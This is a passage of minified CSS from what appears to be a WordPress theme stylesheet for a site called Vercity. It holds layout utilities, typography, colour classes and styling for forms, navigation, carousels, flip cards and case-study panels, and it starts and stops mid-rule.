!important}.min-vh-md-100{min-height:100vh}.min-vh-md-75{min-height:75vh}.min-vh-md-50{min-height:50vh}.min-vh-md-25{min-height:25vh}.max-vh-md-100{max-height:100vh}.max-vh-md-75{max-height:75vh}.max-vh-md-50{max-height:50vh}.max-vh-md-25{max-height:25vh}.vh-md-100{height:100vh}.vh-md-75{height:75vh}.vh-md-50{height:50vh}.vh-md-25{height:25vh}}@media (min-width:992px){.w-lg-25{width:25% !important}.w-lg-50{width:50% !important}.w-lg-75{width:75% !important}.w-lg-100{width:100% !important}.w-lg-auto{width:auto !important}.h-lg-25{height:25% !important}.h-lg-50{height:50% !important}.h-lg-75{height:75% !important}.h-lg-100{height:100% !important}.h-lg-auto{height:auto !important}.min-vh-lg-100{min-height:100vh}.min-vh-lg-75{min-height:75vh}.min-vh-lg-50{min-height:50vh}.min-vh-lg-25{min-height:25vh}.max-vh-lg-100{max-height:100vh}.max-vh-lg-75{max-height:75vh}.max-vh-lg-50{max-height:50vh}.max-vh-lg-25{max-height:25vh}.vh-lg-100{height:100vh}.vh-lg-75{height:75vh}.vh-lg-50{height:50vh}.vh-lg-25{height:25vh}}@media (min-width:1200px){.w-xl-25{width:25% !important}.w-xl-50{width:50% !important}.w-xl-75{width:75% !important}.w-xl-100{width:100% !important}.w-xl-auto{width:auto !important}.h-xl-25{height:25% !important}.h-xl-50{height:50% !important}.h-xl-75{height:75% !important}.h-xl-100{height:100% !important}.h-xl-auto{height:auto !important}.min-vh-xl-100{min-height:100vh}.min-vh-xl-75{min-height:75vh}.min-vh-xl-50{min-height:50vh}.min-vh-xl-25{min-height:25vh}.max-vh-xl-100{max-height:100vh}.max-vh-xl-75{max-height:75vh}.max-vh-xl-50{max-height:50vh}.max-vh-xl-25{max-height:25vh}.vh-xl-100{height:100vh}.vh-xl-75{height:75vh}.vh-xl-50{height:50vh}.vh-xl-25{height:25vh}}.overflow-hidden,.overflow-hidden-x{overflow-x:hidden}.overflow-hidden,.overflow-hidden-y{overflow-y:hidden}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}@media (min-width:576px){.position-sm-static{position:static !important}.position-sm-relative{position:relative !important}.position-sm-absolute{position:absolute !important}.position-sm-fixed{position:fixed !important}.position-sm-sticky{position:sticky !important}}@media (min-width:768px){.position-md-static{position:static !important}.position-md-relative{position:relative !important}.position-md-absolute{position:absolute !important}.position-md-fixed{position:fixed !important}.position-md-sticky{position:sticky !important}}@media (min-width:992px){.position-lg-static{position:static !important}.position-lg-relative{position:relative !important}.position-lg-absolute{position:absolute !important}.position-lg-fixed{position:fixed !important}.position-lg-sticky{position:sticky !important}}@media (min-width:1200px){.position-xl-static{position:static !important}.position-xl-relative{position:relative !important}.position-xl-absolute{position:absolute !important}.position-xl-fixed{position:fixed !important}.position-xl-sticky{position:sticky !important}}.sticky-top{z-index:1020;position:sticky;top:0}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{position:relative}.t-0{top:0}.b-0{bottom:0}.l-0{left:0}.r-0{right:0}.a-0{top:0;right:0;bottom:0;left:0}.absolute-centered{position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0)}.absolute-horizontal-centered{position:absolute;left:50%;transform:translateX(-50%)}.fs--1{font-size:0.75rem}.fs-0{font-size:1rem}.fs-1{font-size:1.333rem}.fs-2{font-size:1.777rem}.fs-3{font-size:2.369rem}.fs-4{font-size:3.157rem}.fs-5{font-size:4.199rem}.fs-6{font-size:5.584rem}.fs-7{font-size:7.427rem}.fs-8{font-size:9.878rem}@media (min-width:576px){.fs-sm--1{font-size:0.75rem}.fs-sm-0{font-size:1rem}.fs-sm-1{font-size:1.333rem}.fs-sm-2{font-size:1.777rem}.fs-sm-3{font-size:2.369rem}.fs-sm-4{font-size:3.157rem}.fs-sm-5{font-size:4.199rem}.fs-sm-6{font-size:5.584rem}.fs-sm-7{font-size:7.427rem}.fs-sm-8{font-size:9.878rem}}@media (min-width:768px){.fs-md--1{font-size:0.75rem}.fs-md-0{font-size:1rem}.fs-md-1{font-size:1.333rem}.fs-md-2{font-size:1.777rem}.fs-md-3{font-size:2.369rem}.fs-md-4{font-size:3.157rem}.fs-md-5{font-size:4.199rem}.fs-md-6{font-size:5.584rem}.fs-md-7{font-size:7.427rem}.fs-md-8{font-size:9.878rem}}@media (min-width:992px){.fs-lg--1{font-size:0.75rem}.fs-lg-0{font-size:1rem}.fs-lg-1{font-size:1.333rem}.fs-lg-2{font-size:1.777rem}.fs-lg-3{font-size:2.369rem}.fs-lg-4{font-size:3.157rem}.fs-lg-5{font-size:4.199rem}.fs-lg-6{font-size:5.584rem}.fs-lg-7{font-size:7.427rem}.fs-lg-8{font-size:9.878rem}}@media (min-width:1200px){.fs-xl--1{font-size:0.75rem}.fs-xl-0{font-size:1rem}.fs-xl-1{font-size:1.333rem}.fs-xl-2{font-size:1.777rem}.fs-xl-3{font-size:2.369rem}.fs-xl-4{font-size:3.157rem}.fs-xl-5{font-size:4.199rem}.fs-xl-6{font-size:5.584rem}.fs-xl-7{font-size:7.427rem}.fs-xl-8{font-size:9.878rem}}.font-weight-thin{font-weight:100 !important}.font-weight-extra-light{font-weight:200 !important}.font-weight-medium{font-weight:500 !important}.font-weight-semi-bold{font-weight:600 !important}.font-weight-extra-bold{font-weight:800 !important}.font-weight-black{font-weight:900 !important}.text-underline{text-decoration:underline;text-decoration-skip:ink}.text-smallcaps{font-variant:small-caps}.text-serif{font-family:"Noto Serif", serif}.text-sans-serif{font-family:"Poppins", Arial, sans-serif}.text-100{color:#fafafa !important}a.text-100:hover,a.text-100:focus{color:#d4d4d4 !important}.text-200{color:#f2f2f2 !important}a.text-200:hover,a.text-200:focus{color:#ccc !important}.text-300{color:#e1e1e1 !important}a.text-300:hover,a.text-300:focus{color:#bbb !important}.text-400{color:#bebebe !important}a.text-400:hover,a.text-400:focus{color:#989898 !important}.text-500{color:#949494 !important}a.text-500:hover,a.text-500:focus{color:#6e6e6e !important}.text-600{color:#7F7F7F !important}a.text-600:hover,a.text-600:focus{color:#595959 !important}.text-700{color:#666666 !important}a.text-700:hover,a.text-700:focus{color:#404040 !important}.text-800{color:#555555 !important}a.text-800:hover,a.text-800:focus{color:#2f2f2f !important}.text-900{color:#404040 !important}a.text-900:hover,a.text-900:focus{color:#1a1a1a !important}.text-black{color:#000 !important}a.text-black:hover,a.text-black:focus{color:black !important}.text-1000{color:#2b2b2b !important}a.text-1000:hover,a.text-1000:focus{color:#050505 !important}.text-1100{color:#1c1c1c !important}a.text-1100:hover,a.text-1100:focus{color:black !important}.text-white{color:#FFFFFF !important}a.text-white:hover,a.text-white:focus{color:#d9d9d9 !important}.text-facebook{color:#3b5998}.text-google-plus{color:#db4437}.text-twitter{color:#1da1f2}.text-linkedin{color:#0077B5}.text-youtube{color:#ff0002}.notice{position:fixed;left:0;bottom:0;margin:1rem !important;z-index:-1;border-color:rgba(255, 255, 255, 0.2);max-width:530px}.notice.show{z-index:1020}.notice-right{left:auto;right:0}.ie .notice{width:530px}.listing-16x9{padding-top:56.25%;position:relative;width:100%;overflow:hidden}.listing-16x9 img{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border:none;object-fit:cover}.bg-vercity-darkslate{background:#272732}footer{position:relative;padding-top:4rem;padding-bottom:4rem}@media (min-width:992px){footer{padding-top:7.5rem;padding-bottom:7.5rem}}.owl-loaded.owl-dots-inner .owl-dots{bottom:2rem !important}figure{position:relative;margin:0}figcaption{position:absolute;top:bottom;bottom:0;color:#ffffff;background-color:rgba(47, 47, 60, 0.6);width:100%;padding:5px 10px;font-size:0.8125rem}figcaption a{color:#ffffff;-o-transition:0.5s;-ms-transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;transition:0.5s;text-decoration:underline}figcaption a:link,figcaption a:active,figcaption a:hover,figcaption a:visited{color:#ffffff}figcaption a:hover{color:#dddddd}.post-template-default figure{width:100%}.post-template-default figure img{width:100%}.post-template-default .wp-block-image{margin:25px 0 25px 0}.post-template-default .wp-block-image img{width:100%}.post-template-default .wp-block-columns{margin:25px 0 25px 0}.post-template-default .wp-block-columns .wp-block-column .wp-block-image{margin:0}.post-template-default figcaption{position:relative}.post-template-default h2.wp-block-heading{margin-top:2em}.carouselSpeed-1000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 3s}.carouselSpeed-2000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 6s}.carouselSpeed-3000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 9s}.carouselSpeed-4000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 12s}.carouselSpeed-5000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 15s}.carouselSpeed-6000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 18s}.carouselSpeed-7000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 21s}.carouselSpeed-8000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 24s}.carouselSpeed-9000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 27s}.carouselSpeed-10000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 30s}.owl-theme .owl-dots{position:relative;margin-top:-2rem;text-align:center}.owl-carousel .owl-item img{height:auto}.quoteWrap{padding-left:180px}.quoteWrap .detail{background:#FF6700;position:absolute;width:32px;height:140px;top:0;left:50px;-webkit-transform:skew(-34deg);-moz-transform:skew(-34deg);-o-transform:skew(-34deg)}.quoteWrap blockquote{padding:0;max-width:800px;font-size:24px;line-height:1.4em;font-family:"Poppins", Arial, sans-serif}.quoteWrap blockquote p{font-family:"Poppins", Arial, sans-serif;font-size:24px;line-height:1.4em}.quoteWrap p{font-family:"Poppins", Arial, sans-serif;font-size:24px;line-height:1.4em;padding:0}@media (max-width:991.98px){.card-body{padding:1rem}}.card-body>h2{margin-top:0}.bg-imgnone{background-image:none !important}.bg-none{background:none !important}@media (max-width:991.98px){.splitRow-md{background-image:none !important}}@media (max-width:991.98px){.carouselWrap{margin-top:-25vh}}.process-item .process-item-number{color:#272732;font-size:80px;font-weight:500;width:104px;text-align:center}@media (max-width:991.98px){.process-item .process-item-number{width:60px}}.last-item-type-arrow .process-item-number:after{height:15px !important}.last-item-type-arrow:after{display:inline-flex;content:"";background-image:url("/wp-content/themes/vercity/assets/images/down-arrow.svg");background-repeat:no-repeat;background-position:top center;background-size:15px;height:50px;width:100%}@media (max-width:991.98px){.last-item-type-arrow:after{display:none}}.sortable .menu .item{padding:0.25rem 0.25rem}@media (max-width:991.98px){.navPad{}}.main-design-4 .cool-timeline .timeline-year{-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important;height:100px !important;width:100px !important;margin:22px 0 50px -35px !important}.main-design-4 .cool-timeline .timeline-year span{font-size:27px !important;top:34px !important;font-family:"Poppins", Arial, sans-serif !important}.cool-timeline .timeline-post.even .timeline-meta{font-family:"Poppins", Arial, sans-serif !important}.main-design-4 .cool-timeline .timeline-post .timeline-icon{border-radius:20px !important}.timeline-content .content-title{font-family:"Poppins", Arial, sans-serif !important;font-size:1.25em !important;font-weight:600 !important}.timeline-content .content-title a{color:#ffffff !important}.cool_timeline h1.timeline-main-title{display:none}.card{background-color:initial}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:none}.plyr button{display:none}.wp-block-image img{height:auto}.wp-block-image figcaption{margin-top:0;margin-bottom:0}.placeholder{display:none}.spotlightNavigation{padding:0}.spotlightNavigation ul{padding:0}.spotlightNavigation li a,.spotlightNavigation li a:hover,.spotlightNavigation li.active a,.spotlightNavigation li.disabled{color:#fff;text-decoration:none}.spotlightNavigation li{display:inline}.spotlightNavigation li a,.spotlightNavigation li a:hover,.spotlightNavigation li.active a,.spotlightNavigation li.disabled{background-color:#2F2F3C;border-radius:none;cursor:pointer;padding:8px}.spotlightNavigation li.active a{background-color:#2060C2}.spotlightNavigation li a:hover{background-color:#ff6700}#blogList .card-columns{column-count:1;column-gap:1.25rem}@media (min-width:768px){#blogList .card-columns{column-count:2}}#blogList .card-body{padding:2rem}#blogList .card-img-top{height:auto}h4 a{color:#272732}h4 a:hover{color:#ff6700}#spotlightCategoryList{overflow:hidden;margin:auto;font-family:"Poppins", Arial, sans-serif}#spotlightCategoryList ul{list-style:none;padding:0;text-align:center;margin-bottom:35px}#spotlightCategoryList ul li{display:inline;white-space:nowrap}#spotlightCategoryList ul li:before{content:" | ";color:#000}#spotlightCategoryList ul li:first-child:before{content:""}#spotlightCategoryList ul li a{color:#000}#spotlightCategoryList ul li a:hover,#spotlightCategoryList ul li a:active{color:#FEB300}#spotlightCategoryList ul li.current-cat a{font-weight:bold}.main .highlightList{list-style-type:none;padding:5px 0 0 0}.main .highlightList li{padding:0 0 0 30px;margin:0 0 1em 0}.main .highlightList li:before{content:"";display:block;float:left;background:#FF6700;position:relative;width:5px;height:22px;top:-3px;left:-20px;-webkit-transform:skew(-25deg);margin-right:-4px;margin-bottom:-4px}.main .highlightList li h3{color:#FF6700;margin:0;font-size:1rem;font-weight:600}.text-orange{color:#E66D2D !important}.aboutGrid{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:28px}.aboutGrid div{background:#E66D2D;padding:15px;color:#fff;font-size:calc(14px + 1vw);line-height:1.4em;aspect-ratio:1}@media (min-width:768px){.aboutGrid div{padding:20px;font-size:25px}}@media (min-width:992px){.aboutGrid div{font-size:21px}}@media (min-width:1200px){.aboutGrid div{font-size:25px}}.aboutGrid div:nth-child(4n+2),.aboutGrid div:nth-child(4n+3){background:#FEEADE;color:#000}.btn-pill{color:#fff;background:#E66D2D;padding:10px 20px;border-radius:24px;font-weight:600;display:inline-block;margin-top:50px;font-family:"Poppins", Arial, sans-serif}.btn-pill:hover{color:inherit}.bg-orange{background:#E66D2D}.flip-card{background-color:transparent;width:100%;height:420px;border:1px solid #f1f1f1;perspective:1000px;cursor:pointer}.flip-card *{pointer-events:none}.flip-card-inner{position:relative;width:100%;height:100%;transition:transform 0.8s;transform-style:preserve-3d}.flip-card.active .flip-card-inner{transform:rotateY(180deg)}.flip-card-front,.flip-card-back{position:absolute;width:100%;height:420px;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:20px}.flip-card-front{background-color:#bbb;color:black;display:flex;flex-direction:column;justify-content:flex-end}.flip-card-front p{font-size:27px;line-height:27px;font-weight:200;color:#fff;margin:0}.flip-card-front p:last-child{font-size:20px;font-weight:400}.flip-card-back{background-color:#272732;color:white;transform:rotateY(180deg);display:flex;flex-direction:column}.flip-card-back ul{margin:0;padding:0 20px;font-size:15px;font-weight:300;font-family:"Poppins", Arial, sans-serif}.flip-card-back ul li{margin-bottom:20px}.flip-card-back p{font-size:27px;line-height:27px;font-weight:200;color:#fff;margin-top:auto;margin-bottom:27px}.bg-grey{background:#F5F3F5}.card{border:1px solid #B5B5B5}.card p{font-size:18px}.testimonial{font-size:18px;line-height:30px}@media screen and (min-width:768px){.testimonial{font-size:24px;line-height:38px}}.testimonial svg{width:80%}h2,h3,h4,h5,h6,.h2,.h3 .h4,.h5,.h6{margin-top:1em;margin-bottom:0.5em}h4,.h4{font-weight:400}h6,.h6{font-weight:400}p{font-family:"Poppins", Arial, sans-serif}ul,ol{font-family:"Poppins", Arial, sans-serif}ul li,ol li{font-family:"Poppins", Arial, sans-serif}h1,.h1{word-break:break-word;font-weight:200;line-height:1.25;letter-spacing:-0.0325em;font-size:44px}@media (min-width:992px){h1,.h1{font-size:calc(24px + 2vw)}}h1.home,.h1.home{font-weight:400}h1.small,.h1.small{font-weight:200;font-size:42px}@media (min-width:992px){h1.small,.h1.small{font-size:54px}}h1.large,.h1.large{font-weight:200}@media (min-width:992px){h1.large,.h1.large{font-size:74px;line-height:1.2em}}h2.large,.h2-large{font-size:40px;font-weight:200}@media (min-width:1200px){h2.large,.h2-large{font-size:46px}}h2.medium,.h2-medium{font-size:40px;font-weight:200}h3.large,h3-large{font-size:36px;font-weight:200}@media (min-width:1200px){h3.large,h3-large{font-size:36px}}h4.large,.h4-large{font-size:24px;font-weight:300}.leadxlarge{font-family:"Poppins", Arial, sans-serif;font-size:20px;font-weight:300;line-height:1.6em}@media (min-width:992px){.leadxlarge{font-size:26px;line-height:1.4em}}@media (min-width:1200px){.leadxlarge{font-size:30px;line-height:1.4em}}.leadlarge{font-family:"Poppins", Arial, sans-serif;font-size:20px;font-weight:200;line-height:1.6em}@media (min-width:1200px){.leadlarge{font-size:24px}}.lead{font-family:"Poppins", Arial, sans-serif;font-size:1.25em;font-weight:300;line-height:1.6em}.leadsmall{font-family:"Poppins", Arial, sans-serif;font-size:1.125em;font-weight:500;line-height:1.4em}.main ul li,.main ol li{line-height:1.6em;margin:0 0 0.25em 0}a{color:#2060C2}a:hover,a:active,a:focus{color:#FF6700}a.text-white:hover,a.text-white:active,a.text-white:focus{color:#7199CA !important}.text-white a{color:#ffffff}.text-white a:hover,.text-white a:active,.text-white a:focus{color:#ffffff;text-decoration:underline}footer a{color:#ffffff;font-family:"Poppins", Arial, sans-serif}footer a:hover,footer a:active{color:#7199CA}footer address{font-family:"Poppins", Arial, sans-serif}.visuallyhidden{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}h1.mb-1{margin-bottom:0.25em !important}h1.mb-2{margin-bottom:0.5em !important}h1.mb-3{margin-bottom:1em !important}h1.mb-4{margin-bottom:2em !important}h1.mb-5{margin-bottom:3em !important}h1.mt-1{margin-top:0.25em !important}h1.mt-2{margin-top:0.5em !important}h1.mt-3{margin-top:1em !important}h1.mt-4{margin-top:2em !important}h1.mt-5{margin-top:3em !important}h2.mb-1{margin-bottom:0.25em !important}h2.mb-2{margin-bottom:0.5em !important}h2.mb-3{margin-bottom:1em !important}h2.mb-4{margin-bottom:2em !important}h2.mb-5{margin-bottom:3em !important}h2.mt-1{margin-top:0.25em !important}h2.mt-2{margin-top:0.5em !important}h2.mt-3{margin-top:1em !important}h2.mt-4{margin-top:2em !important}h2.mt-5{margin-top:3em !important}h3.mb-1{margin-bottom:0.25em !important}h3.mb-2{margin-bottom:0.5em !important}h3.mb-3{margin-bottom:1em !important}h3.mb-4{margin-bottom:2em !important}h3.mb-5{margin-bottom:3em !important}h3.mt-1{margin-top:0.25em !important}h3.mt-2{margin-top:0.5em !important}h3.mt-3{margin-top:1em !important}h3.mt-4{margin-top:2em !important}h3.mt-5{margin-top:3em !important}@media (min-width:992px){h1.mb-lg-0{margin-bottom:0 !important}h1.mb-lg-1{margin-bottom:0.25em !important}h1.mb-lg-2{margin-bottom:0.5em !important}h1.mb-lg-3{margin-bottom:1em !important}h1.mb-lg-4{margin-bottom:2em !important}h1.mb-lg-5{margin-bottom:3em !important}h1.mt-lg-0{margin-top:0 !important}h1.mt-lg-1{margin-top:0.25em !important}h1.mt-lg-2{margin-top:0.5em !important}h1.mt-lg-3{margin-top:1em !important}h1.mt-lg-4{margin-top:2em !important}h1.mt-lg-5{margin-top:3em !important}h2.mb-lg-0{margin-bottom:0 !important}h2.mb-lg-1{margin-bottom:0.25em !important}h2.mb-lg-2{margin-bottom:0.5em !important}h2.mb-lg-3{margin-bottom:1em !important}h2.mb-lg-4{margin-bottom:2em !important}h2.mb-lg-5{margin-bottom:3em !important}h2.mt-lg-0{margin-top:0 !important}h2.mt-lg-1{margin-top:0.25em !important}h2.mt-lg-2{margin-top:0.5em !important}h2.mt-lg-3{margin-top:1em !important}h2.mt-lg-4{margin-top:2em !important}h2.mt-lg-5{margin-top:3em !important}h3.mb-lg-0{margin-bottom:0 !important}h3.mb-lg-1{margin-bottom:0.25em !important}h3.mb-lg-2{margin-bottom:0.5em !important}h3.mb-lg-3{margin-bottom:1em !important}h3.mb-lg-4{margin-bottom:2em !important}h3.mb-lg-5{margin-bottom:3em !important}h3.mt-lg-0{margin-top:0 !important}h3.mt-lg-1{margin-top:0.25em !important}h3.mt-lg-2{margin-top:0.5em !important}h3.mt-lg-3{margin-top:1em !important}h3.mt-lg-4{margin-top:2em !important}h3.mt-lg-5{margin-top:3em !important}}.wp-block-pullquote{text-align:left;padding:1em 0}.wp-block-pullquote p{font-family:"Poppins", Arial, sans-serif;font-size:2rem;font-weight:400;line-height:1.3;text-align:left}.text-white .btn:hover{text-decoration:none}@media (max-width:991.98px){.fancynavbar-togglerbar{height:4rem}}@media (max-width:991.98px){.fancynavbar-collapse{top:0;height:100vh;border-top:4rem solid #272732}}@media (min-width:992px){.fancynavbar-brand{display:none}}.fancynavbar{font-family:"Poppins", Arial, sans-serif}.fancynavbar .fancy-dropdown-menu{font-family:"Noto Serif", serif}.fancynavbar a:hover,.fancynavbar a:active,.fancynavbar a:focus{color:#7199CA !important}.fancynavbar-collapse{background-color:#272732;opacity:1}.fancynavbar-collapse::-webkit-scrollbar{display:none}.fancynavbar-collapse{-ms-overflow-style:none;scrollbar-width:none}.fancynav-link-content{background-color:#272732}.fancy-dropdown-item{font-weight:400}.fancynavbar-togglerbar{background-color:#2F2F3C}.font-weight-bold{font-weight:600 !important}#logoHeader{display:none}@media (min-width:992px){#logoHeader{display:block}}@media (min-width:992px){#logoHeader .logo.fixed img,#logoHeader .logo.fixed svg{position:fixed}}#logoHeader .logo img,#logoHeader .logo svg{position:absolute;top:40px;left:60px;z-index:100;width:180px}.grecaptcha-badge{visibility:hidden}.googleRECAPTCHA{font-size:14px;line-height:1.4em;font-style:italic;margin:10px 0}.post-template-default .nf-form-cont{background:#E5E1E6;padding:25px;margin:20px 0 20px 0}.ninja-forms-form-wrap .nf-form-fields-required{display:none}.ninja-forms-form-wrap .nf-form-content{padding:0;max-width:unset}.ninja-forms-form-wrap .nf-form-content .last{float:right}.ninja-forms-form-wrap .nf-form-content .nf-field-container{margin:0 0 15px 0}.ninja-forms-form-wrap .nf-form-content .ninja-forms-field{padding:12px 10px;height:auto;font-size:14px}.ninja-forms-form-wrap .nf-form-content label{font-size:16px;line-height:20px;font-weight:normal}.ninja-forms-form-wrap .nf-form-content input:not([type=button]){background:white;border:1px solid #272732;border-radius:0;color:#272732}.ninja-forms-form-wrap .nf-form-content textarea{background:white;border:1px solid #272732;border-radius:0;color:#2b3840}.ninja-forms-form-wrap .nf-form-content textarea.ninja-forms-field{height:96px}.ninja-forms-form-wrap .nf-form-content .nf-error .nf-error-msg{color:#e80000;font-size:12px}.ninja-forms-form-wrap .nf-form-content .nf-error.field-wrap .nf-field-element:after{height:35px;width:35px;line-height:35px;border-radius:0}.ninja-forms-form-wrap .nf-form-content .checkbox-wrap label:after{border-radius:0}.ninja-forms-form-wrap .nf-form-content .list-checkbox-wrap label:after{border-radius:0}@media (min-width:1200px){.ninja-forms-form-wrap .nf-form-content #rc-imageselect,.ninja-forms-form-wrap .nf-form-content .g-recaptcha{transform:scale(0.84);-webkit-transform:scale(0.84);transform-origin:0 0;-webkit-transform-origin:0 0}}.ninja-forms-form-wrap .nf-form-content .nf-error.field-wrap .nf-field-element:after{background:none;color:#e80000}.ninja-forms-form-wrap .nf-form-content input[type=button],.ninja-forms-form-wrap .nf-form-content input[type=submit]{border-radius:3.125rem !important;border:1px solid #28CE30;background:#28CE30;padding:8px 30px;color:#ffffff}.ninja-forms-form-wrap .nf-form-content input[type=button]:hover,.ninja-forms-form-wrap .nf-form-content input[type=submit]:hover{background:#2060C2;color:#ffffff;border:1px solid #2060C2}.label-left .nf-field-label{padding-right:2% !important;text-align:left !important;width:25% !important}.label-left .nf-field-element{width:75% !important}.ninja-forms-form-wrap .nf-form-content input:not([type=button]){border:1px solid #e6e6e6;border-radius:5px}.ninja-forms-form-wrap .nf-form-content textarea{border:1px solid #e6e6e6;border-radius:5px}.nf-form-content .list-select-wrap>div select{border:1px solid #e6e6e6 !important;border-radius:5px}.nf-form-content .list-select-wrap .nf-field-element>div,.nf-form-content input:not([type=button]),.nf-form-content textarea{border-radius:5px !important}.nf-fu-fileinput-button{width:100% !important;font-size:16px !important;text-align:left;background:#7199CA !important}.nf-fu-fileinput-button:hover{color:#ffffff !important;background:#7199CA !important}.nf-fu-fileinput-button span:after{content:" ";font-family:"Font Awesome 5 Free";float:right}.nf-multi-cell .nf-cell{padding:0 50px 0 0 !important}@media only screen and (max-width:1200px){.nf-cell{width:100% !important}.nf-multi-cell .nf-cell{padding:0 !important}}.screenreader-text{position:absolute;left:-999px;width:1px;height:1px;top:auto}.screenreader-text:focus{color:#000000;display:inline-block;height:auto;width:auto;position:static;margin:auto}.skip-link{background:#000000;color:#fff;font-weight:700;left:50%;padding:4px;position:absolute;transform:translateY(-100%)}.skip-link:focus{transform:translateY(0%)}.preloader{display:none !important}#bigcartel-header *[data-zanim-trigger]{opacity:1 !important}#bigcartel-header{background:#272732}.sticky-top{z-index:1020;position:sticky;top:100px}@media (min-width:992px){.vh-50{height:calc(50vh - 100px)}.vh-lg-100{height:calc(100vh - 100px)}}body{background:#272732}main{background:#ffffff}.srpw-title{color:#272732;font-family:Poppins;font-size:18px;line-height:1.4em}.srpw-img{width:100%}.srpw-img img{width:100%;height:auto}.centred-content-wide .col-lg-10{max-width:100%;flex:100%}.startCircle{border-radius:100%;background:#2FAF72;width:300px;height:300px;margin:0 auto;display:flex;align-items:center;justify-content:center}.startCircle p{color:#ffffff;font-family:"Poppins", Arial, sans-serif;font-size:23px;line-height:1.5em;text-align:center;padding:10px;margin:0}.endCirlesTopLine{padding:0}@media (max-width:991.98px){.endCirlesTopLine{display:none}}.endCirlesTopLine div{height:1px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.case-study .top-line{height:50px;display:block;background:linear-gradient(90deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.case-study .top-dot{height:12px;width:12px;background-color:#bbb;border-radius:50%;display:block;margin:0 auto}.case-study .inner{padding-top:50px;width:300px;margin:0 auto;text-align:center}.case-study .inner img{border-radius:100%;width:200px;height:200px;object-fit:cover}@media (max-width:991.98px){.case-study#case-study-2 .top-line,.case-study#case-study-2 .top-dot,.case-study#case-study-3 .top-line,.case-study#case-study-3 .top-dot{display:none}}.tickPanels{margin:0;padding:50px 0;background:linear-gradient(90deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.tickPanels .card{border:none;width:55%;font-size:16px;min-height:60px;background-color:rgba(0, 0, 0, 0);background-image:url("/wp-content/uploads/2023/06/blue-tick.svg");background-size:40px auto;background-repeat:no-repeat;background-position:center 0}@media (max-width:991.98px){.tickPanels .card{width:100%;padding-bottom:20px !important;padding-top:60px}}.tickPanels .card:nth-of-type(2){background-image:url("/wp-content/uploads/2023/06/green-tick.svg")}.tickPanels .card:nth-of-type(3){background-image:url("/wp-content/uploads/2023/06/lilac-tick.svg")}.tickPanels .card:nth-of-type(4){background-image:url("/wp-content/uploads/2023/06/yellow-tick.svg")}.tickPanels .card:nth-of-type(5){background-image:url("/wp-content/uploads/2023/06/red-tick.svg")}@media (min-width:992px){.tickPanels .card:nth-of-type(odd){left:45%;padding:0 0 0 10%;background-position:calc(10% - 22px) 10px}.tickPanels .card:nth-of-type(even){left:0;padding:0 10% 0 0;background-position:calc(90% + 22px) 10px}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card:nth-of-type(odd){left:0;background-position:left top}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card:nth-of-type(even){left:0;padding:0 0 0 10%;background-position:left top}}.tickPanels .card .card-header{border:0;padding:0;background-color:#F5F5F5;border-radius:20px 20px 20px 20px}.tickPanels .card .card-header h3{margin:0;padding:0;color:#000000;font-family:"Poppins", Arial, sans-serif}.tickPanels .card .card-header h3 a{justify-content:space-between !important;padding:20px 25px 15px 25px;margin:0;color:black;font-size:20px;font-weight:600}.tickPanels .card .card-header h3 a:hover,.tickPanels .card .card-header h3 a:active{text-decoration:none}.tickPanels .card .card-header .card-btn-toggle{display:inline-block}.tickPanels .card .card-header .green-cross,.tickPanels .card .card-header .green-down{width:20px}.tickPanels .card .card-header .green-down{display:none}.tickPanels .card .card-header .collapsed .green-cross{display:none}.tickPanels .card .card-header .collapsed .green-down{display:block}.tickPanels .card .card-body{margin:0;padding:25px;background-color:#F5F5F5;border-radius:0px 0px 20px 20px}@media (max-width:991.98px){.tickPanels .card .card-body{margin:0 0 20px 0}}.tickPanels .card .card-body p{font-size:16px;color:#000000;font-family:"Poppins", Arial, sans-serif}.tickPanels .card .card-body ul{padding:0 0 0 1em}.tickPanels .card.open{background-size:50px auto}.tickPanels .card.open .card-header{border-radius:20px 20px 0px 0px}@media (min-width:992px){.tickPanels .card.open{background-size:60px auto}.tickPanels .card.open:nth-of-type(odd){left:45%;padding:0 0 0 10%;background-position:calc(10% - 30px) 0px}.tickPanels .card.open:nth-of-type(even){left:0;padding:0 10% 0 0;background-position:calc(90% + 30px) 0px}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card.open:nth-of-type(odd){left:0;background-position:left top}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card.open:nth-of-type(even){left:0;padding:0 0 0 10%;background-position:left top}}.finance-renewable-cta{background:url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-HORZ@2x.png) right 90% no-repeat, url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-VERT@2x.png) calc(30% - 250px) top no-repeat;background-size:450px, 66px;padding-top:10rem;padding-bottom:10rem}@media 